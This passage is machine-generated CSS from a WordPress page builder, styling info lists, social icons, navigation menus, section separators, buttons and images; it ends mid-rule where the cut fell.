.uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b9b027b7790 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b9b027b7790 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b9b027b7790 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##444444;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #666666;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 1024px ) {.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b9b027b7790 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b9b027b7790 .uabb-icon i {float: none;}.fl-node-60b9b027b7790 .uabb-icon {display: block;}.fl-node-60b9b027b7790 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b9b027b7790 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b9b027b7790 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 1024px) {.fl-node-60b9b027b7790 .uabb-info-list .uabb-info-list-left,.fl-node-60b9b027b7790 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-60b9b027b7790 .uabb-info-list .uabb-info-list-left,.fl-node-60b9b027b7790 .uabb-info-list .uabb-info-list-right {text-align: ;}.fl-builder-content .fl-node-60b9b027b7790 .uabb-info-list-content-wrapper .uabb-info-list-icon {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-60b9b027b7790 .uabb-info-list-content-wrapper .uabb-info-list-content,.fl-builder-content .fl-node-60b9b027b7790 .uabb-info-list-content-wrapper .uabb-info-list-icon {display: block;width: 100%;text-align: center;}.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-right li .uabb-info-list-connector,.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top,.fl-node-60b9b027b7790 .uabb-info-list-wrapper.uabb-info-list-right li .uabb-info-list-connector-top {display: none;}}@media(max-width: 768px) {.fl-node-60b9b027b7790 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b9b027b7790 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b9b027b7790 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-60b9b027b7790.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;}}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon a,.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon a {display: inline-block;float: left;text-align: center;color: #ffffff;background-color: #666666;border-radius: 100px;border: 0px solid #;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon a:hover {color: #ffffff;background-color: #2277aa;border-color: #;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid #;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid #;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid #;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-60b9b027b7793 .pp-social-icons-vertical .pp-social-icon {margin-bottom: 0px;}.fl-node-60b9b027b7793 .pp-social-icons-horizontal .pp-social-icon {margin-right: 0px;}.fl-node-60b9b027b7793 .pp-social-icons {justify-content: flex-end;}.fl-node-60b9b027b7793 .fl-module-content .pp-social-icon a {font-size: 20px;width: 40px;height: 40px;line-height: 40px;}@media(max-width: 768px) {.fl-node-60b9b027b7793 .pp-social-icons {justify-content: center;}} .fl-node-60b9b027b7793 > .fl-module-content {margin-bottom:10px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-60b9b027b7784 .fl-menu .menu {}.fl-node-60b9b027b7784 .menu a{padding-left: 10px;padding-right: 10px;padding-top: 1px;padding-bottom: 0;}.fl-builder-content .fl-node-60b9b027b7784 .menu > li > a,.fl-builder-content .fl-node-60b9b027b7784 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-60b9b027b7784 .sub-menu > li > a,.fl-builder-content .fl-node-60b9b027b7784 .sub-menu > li > .fl-has-submenu-container > a{color: #bbbbbb;}.fl-node-60b9b027b7784 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-60b9b027b7784 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #bbbbbb;}.fl-node-60b9b027b7784 .menu > li > a:hover,.fl-node-60b9b027b7784 .menu > li > a:focus,.fl-node-60b9b027b7784 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-60b9b027b7784 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-60b9b027b7784 .menu > li.current-menu-item > a,.fl-node-60b9b027b7784 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-60b9b027b7784 .sub-menu > li > a:hover,.fl-node-60b9b027b7784 .sub-menu > li > a:focus,.fl-node-60b9b027b7784 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-60b9b027b7784 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-60b9b027b7784 .sub-menu > li.current-menu-item > a,.fl-node-60b9b027b7784 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-60b9b027b7784 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-60b9b027b7784 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-60b9b027b7784 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-60b9b027b7784 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-60b9b027b7784 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-60b9b027b7784 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #ffffff;}.fl-node-60b9b027b7784 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-60b9b027b7784 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-60b9b027b7784 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 24px;}.fl-node-60b9b027b7784 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b9b027b7784 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-60b9b027b7784 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b9b027b7784 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-60b9b027b7784 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b9b027b7784 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-60b9b027b7784 .fl-menu li{border-top: 1px solid transparent;}.fl-node-60b9b027b7784 .fl-menu li:first-child{border-top: none;}.fl-node-60b9b027b7784 .menu.fl-menu-horizontal li,.fl-node-60b9b027b7784 .menu.fl-menu-horizontal li li{border-color: #ffffff;}@media ( max-width: 768px ) {.fl-node-60b9b027b7784 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-60b9b027b7784 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-60b9b027b7784 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-60b9b027b7784 .fl-menu-logo,.fl-node-60b9b027b7784 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-60b9b027b7784 .fl-menu .menu > li{ display: inline-block; }.fl-node-60b9b027b7784 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-60b9b027b7784 .menu li:first-child{border: none;}.fl-node-60b9b027b7784 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-60b9b027b7784 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-60b9b027b7784 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-60b9b027b7784 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-60b9b027b7784 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-60b9b027b7784 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-60b9b027b7784 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-60b9b027b7784 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-60b9b027b7784 .fl-menu .fl-menu-toggle{display: none;}.fl-node-60b9b027b7784 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b9b027b7784 ul.sub-menu a {}}.fl-node-60b9b027b7784 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #bbbbbb;}.fl-node-60b9b027b7784 .fl-menu .menu, .fl-node-60b9b027b7784 .fl-menu .menu > li {font-family: "Open Sans", sans-serif;font-weight: 700;font-size: 17px;line-height: 1;text-transform: uppercase;}.fl-node-60b9b027b7784 .fl-menu {text-align: center;}.fl-node-60b9b027b7784 .fl-menu .menu {justify-content: center;}@media(max-width: 768px) {.fl-node-60b9b027b7784 .fl-menu .menu, .fl-node-60b9b027b7784 .fl-menu .menu > li {line-height: 1.5;text-align: center;}.fl-node-60b9b027b7784 .fl-menu {text-align: center;}.fl-node-60b9b027b7784 .fl-menu .menu {justify-content: center;}.fl-node-60b9b027b7784 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-60b9b027b7784 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-60b9b027b7784 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-60b9b027b777c .fl-rich-text, .fl-builder-content .fl-node-60b9b027b777c .fl-rich-text *:not(b, strong) {font-size: 15px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b9b027b777c .fl-rich-text, .fl-builder-content .fl-node-60b9b027b777c .fl-rich-text *:not(b, strong) {font-size: 14px;text-align: center;}} .fl-node-60b9b027b777c > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-builder-content .fl-node-60b9b298444e4 .fl-rich-text, .fl-builder-content .fl-node-60b9b298444e4 .fl-rich-text *:not(b, strong) {text-align: right;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b9b298444e4 .fl-rich-text, .fl-builder-content .fl-node-60b9b298444e4 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-60b9b298444e4 > .fl-module-content {margin-top:15px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b9b298444e4.fl-module > .fl-module-content {margin-top:0px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap 